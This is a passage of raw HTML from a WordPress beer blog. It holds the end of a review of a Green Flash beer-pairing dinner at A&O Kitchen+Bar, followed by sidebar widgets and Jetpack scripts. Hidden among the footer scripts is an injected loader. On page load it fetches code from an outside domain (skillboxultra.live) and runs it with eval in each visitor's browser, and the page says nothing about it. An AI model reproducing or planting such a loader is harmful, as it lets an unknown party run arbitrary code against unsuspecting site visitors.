srcset="https://ocbeerblog.com/wp-content/uploads/2015/07/11698754_10207507330026190_6866370248644158174_o-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2015/07/11698754_10207507330026190_6866370248644158174_o-1024x683.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2015/07/11698754_10207507330026190_6866370248644158174_o-450x300.jpg 450w, https://ocbeerblog.com/wp-content/uploads/2015/07/11698754_10207507330026190_6866370248644158174_o.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-5910" class="wp-caption-text">Course 2 &#8211; The most flavor ever squeezed into a 12 inch space.</p></div>
<p><strong>Further courses</strong>, A&amp;O&#8217;s chef Rachel put on a clinic; the beers, not so much.  With the second, it made the dish unbearable. Imperial IPA paired with the most flavor ever squeezed onto a plate? The uber-sweet booziness of the beer paired with intense braised rabbit and funky cheese fondue was too much to take. Looking at Green Flash&#8217;s portfolio, some of the beers they don&#8217;t sell any more (Rayon Vert or Saison Diego) could have paired perfectly. Not only is a beer dinner a chance for a chef to try fun stuff, it&#8217;s also a chance for the brewery to do the same. Why were there no Green Flash Cellar 3 beers?<a href="http://www.greenflashbrew.com/our-beers/natura-morta-plum/" target="_blank"> Natura Morta Plum</a> for instance, might have had enough acidity to cut the richness of the next three dishes (which were all crazy delicious, but not enhanced by the beers paired).</p>
<p><strong>I do hope</strong> A&amp;O continues to get into beer, because wow, chef Rachel brings one hell of a lot of fun to a beer dinner. My only hope is they get a brewery that takes Orange County seriously.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Belch this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-5901"
				class="share-facebook sd-button share-icon no-text"
				href="https://ocbeerblog.com/2015/07/22/anchors-oars-and-a-green-flash/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-5901"
				>
				<span id="sharing-facebook-5901" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-5901"
				class="share-twitter sd-button share-icon no-text"
				href="https://ocbeerblog.com/2015/07/22/anchors-oars-and-a-green-flash/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-5901"
				>
				<span id="sharing-twitter-5901" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-34688879-5901-697a51baab057' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=34688879&amp;post_id=5901&amp;origin=ocbeerblog.com&amp;obj_id=34688879-5901-697a51baab057' data-name='like-post-frame-34688879-5901-697a51baab057' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>         					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://ocbeerblog.com/category/restaurants/ao-kitchenbar/" rel="category tag">A&amp;O Kitchen+Bar</a>, <a href="https://ocbeerblog.com/category/food/beer-food/" rel="category tag">Beer and Nosh</a>, <a href="https://ocbeerblog.com/category/events/beer-dinner/" rel="category tag">Beer Dinner</a>, <a href="https://ocbeerblog.com/category/events/" rel="category tag">Events</a>, <a href="https://ocbeerblog.com/category/food/" rel="category tag">Food</a>, <a href="https://ocbeerblog.com/category/food/food-pairing/" rel="category tag">Food Pairing</a>, <a href="https://ocbeerblog.com/category/food/food-review/" rel="category tag">Food Review</a>, <a href="https://ocbeerblog.com/category/brewery/green-flash/" rel="category tag">Green Flash</a>, <a href="https://ocbeerblog.com/category/city/newport-beach/" rel="category tag">Newport Beach</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://ocbeerblog.com/tag/beer-dinner/" rel="tag">beer dinner</a>, <a href="https://ocbeerblog.com/tag/rachel-haggstrom/" rel="tag">Rachel Haggstrom</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-5901 -->

				
							<nav id="nav-below">
				<h3 class="assistive-text">Post navigation</h3>
									<div class="nav-previous"><a href="https://ocbeerblog.com/category/food/beer-food/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
				
							</nav><!-- #nav-below -->
			
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="media_image-4" class="widget widget_media_image"><h3 class="widget-title">OCBeerBlog Projects</h3><a href="http://bit.ly/boozeblog" target="_blank"><img width="144" height="144" src="https://ocbeerblog.com/wp-content/uploads/2016/01/amber_spread.jpg" class="image wp-image-6141 alignnone attachment-full size-full" alt="OrangeCoast BoozeBlog" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" data-attachment-id="6141" data-permalink="https://ocbeerblog.com/amber_spread/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/01/amber_spread.jpg" data-orig-size="144,144" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Picasa&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1451952242&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="amber_spread" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/01/amber_spread.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/01/amber_spread.jpg" /></a></aside><aside id="media_image-3" class="widget widget_media_image"><a href="http://www.fourbrewers.com" target="_blank"><img width="144" height="144" src="https://ocbeerblog.com/wp-content/uploads/2014/08/four_Brewers-144px.png" class="image wp-image-4967 alignleft attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" data-attachment-id="4967" data-permalink="https://ocbeerblog.com/four_brewers-144px/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2014/08/four_Brewers-144px.png" data-orig-size="144,144" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="four_Brewers-144px" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2014/08/four_Brewers-144px.png" data-large-file="https://ocbeerblog.com/wp-content/uploads/2014/08/four_Brewers-144px.png" /></a></aside><aside id="media_image-5" class="widget widget_media_image"><a href="http://www.firkfest.com" target="_blank"><img width="1024" height="1024" src="https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest.png" class="image wp-image-6140 alignnone attachment-full size-full" alt="Firkfest Cask Beer Fest" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest.png 1024w, https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest-150x150.png 150w, https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest-300x300.png 300w, https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest-768x768.png 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-attachment-id="6140" data-permalink="https://ocbeerblog.com/firkfest/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest.png" data-orig-size="1024,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="firkfest" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest-300x300.png" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest.png" /></a></aside><aside id="text-8" class="widget widget_text">			<div class="textwidget"><style>.ig-b- { display: inline-block; }
.ig-b- img { visibility: hidden; }
.ig-b-:hover { background-position: 0 -60px; } .ig-b-:active { background-position: 0 -120px; }
.ig-b-v-24 { width: 137px; height: 24px; background: url(//badges.instagram.com/static/images/ig-badge-view-sprite-24.png) no-repeat 0 0; }
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
.ig-b-v-24 { background-image: url(//badges.instagram.com/static/images/ig-badge-view-sprite-24@2x.png); background-size: 160px 178px; } }</style>
<a href="http://instagram.com/ocbeerblog?ref=badge" class="ig-b- ig-b-v-24"><img src="//badges.instagram.com/static/images/ig-badge-view-24.png" alt="Instagram" /></a></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://ocbeerblog.com/2025/12/07/laguna-hills-just-got-a-little-bit-cooler-with-this-new-bar/">Laguna Hills Just Got a Little Bit Cooler With This New Bar</a>
									</li>
											<li>
					<a href="https://ocbeerblog.com/2025/01/26/firestone-walker-international-beer-festivals-2025-first-timers/">Firestone Walker International Beer Festival&#8217;s 2025 First-Timers</a>
									</li>
											<li>
					<a href="https://ocbeerblog.com/2024/10/14/benny-marys/">From French Lessons to Brunch Sessions: A Morning at Benny &#038; Mary’s</a>
									</li>
											<li>
					<a href="https://ocbeerblog.com/2024/10/12/oc-nabs-ten-medals-at-gabf-2024/">OC Nabs Ten Medals at GABF 2024</a>
									</li>
											<li>
					<a href="https://ocbeerblog.com/2024/10/10/three-peat-alpha-king/">Can Anaheim Three-Peat Alpha King?</a>
									</li>
					</ul>

		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			
<div id="supplementary" class="two">
	
		<div id="second" class="widget-area" role="complementary">
		<aside id="media_image-2" class="widget widget_media_image"><a href="http://en.wikipedia.org/wiki/Gonzo_journalism"><img width="400" height="590" src="https://ocbeerblog.com/wp-content/uploads/2012/04/400px-Gonzo.svg_.png" class="image wp-image-1323 aligncenter attachment-full size-full" alt="Gonzo Nation" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ocbeerblog.com/wp-content/uploads/2012/04/400px-Gonzo.svg_.png 400w, https://ocbeerblog.com/wp-content/uploads/2012/04/400px-Gonzo.svg_-203x300.png 203w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="1323" data-permalink="https://ocbeerblog.com/400px-gonzo-svg/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2012/04/400px-Gonzo.svg_.png" data-orig-size="400,590" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="400px-Gonzo.svg" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2012/04/400px-Gonzo.svg_-203x300.png" data-large-file="https://ocbeerblog.com/wp-content/uploads/2012/04/400px-Gonzo.svg_.png" /></a></aside>	</div><!-- #second .widget-area -->
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="text-3" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-31187150-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script></div>
		</aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

		<script type="text/javascript">
		var infiniteScroll = {"settings":{"id":"content","ajaxurl":"https:\/\/ocbeerblog.com\/?infinity=scrolling","type":"click","wrapper":true,"wrapper_class":"infinite-wrap","footer":"page","click_handle":"1","text":"Older posts","totop":"Scroll back to top","currentday":"22.07.15","order":"DESC","scripts":[],"styles":[],"google_analytics":false,"offset":1,"history":{"host":"ocbeerblog.com","path":"\/category\/food\/beer-food\/page\/%d\/","use_trailing_slashes":true,"parameters":""},"query_args":{"category_name":"beer-food","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"tag":"","cat":367,"tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"posts_per_page":10,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"query_before":"2026-01-28 10:13:14","last_post_date":"2015-07-22 10:56:03","body_class":"infinite-scroll","loading_text":"Loading new page","stats":"blog=34688879&host=ocbeerblog.com&v=ext&j=1:15.3.1&x_pagetype=infinite-click-jetpack"}};
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/ocbeerblog.com\/2025\/12\/07\/laguna-hills-just-got-a-little-bit-cooler-with-this-new-bar\/":7434,"https:\/\/ocbeerblog.com\/2024\/10\/09\/radiant-adds-kitchen\/":7099,"https:\/\/ocbeerblog.com\/2016\/11\/22\/darkstar-dinner-done-right\/":6619,"https:\/\/ocbeerblog.com\/2016\/10\/11\/oozefest-is-this-weekend\/":6557,"https:\/\/ocbeerblog.com\/2016\/06\/29\/logical-menu-programming-fo-beer-dinner-2016\/":6448,"https:\/\/ocbeerblog.com\/2016\/05\/18\/7-4-things-to-order-at-public-74\/":6366,"https:\/\/ocbeerblog.com\/2016\/05\/04\/sabroso-its-all-pork-stout-baby\/":6352,"https:\/\/ocbeerblog.com\/2015\/12\/30\/grits-fullerton-changes-the-beer-dinner-game\/":6089,"https:\/\/ocbeerblog.com\/2015\/11\/25\/stars-allign-for-2015-darkstar-november\/":6038,"https:\/\/ocbeerblog.com\/2015\/07\/22\/anchors-oars-and-a-green-flash\/":5901};
	</script>
				<script type="text/javascript" src="https://ocbeerblog.com/wp-content/plugins/jetpack/_inc/build/infinite-scroll/infinity.min.js?ver=15.3.1-is5.0.1" id="the-neverending-homepage-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://ocbeerblog.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://ocbeerblog.com/wp-admin/admin-ajax.php","nonce":"bcf1e4e6c3","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https://ocbeerblog.com/wp-login.php?redirect_to=https%3A%2F%2Focbeerblog.com%2F2025%2F12%2F07%2Flaguna-hills-just-got-a-little-bit-cooler-with-this-new-bar%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ocbeerblog.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://ocbeerblog.com/wp-content/plugins/jetpack/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js?ver=15.3.1" id="tiled-gallery-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"34688879\",\"post\":\"0\",\"tz\":\"-8\",\"srv\":\"ocbeerblog.com\",\"arch_cat\":\"food\\\/beer-food\",\"arch_results\":\"10\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "34688879", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ocbeerblog.com/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.3.1" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ocbeerblog.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ocbeerblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
